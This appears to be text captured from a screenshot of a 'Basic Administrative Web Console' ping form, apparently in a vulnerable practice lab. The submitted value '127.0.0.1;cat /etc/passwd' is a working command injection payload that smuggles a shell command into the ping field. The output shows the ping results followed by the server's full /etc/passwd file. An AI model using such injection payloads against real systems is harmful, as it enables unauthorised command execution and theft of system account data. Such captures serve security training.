 Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: 127.0.0.1;cat /etc/passwd submit
127.0.0.1;cat /etc/passwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.276 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.063 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 0.029/0.122/0.276/0.110 ms, pipe 2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin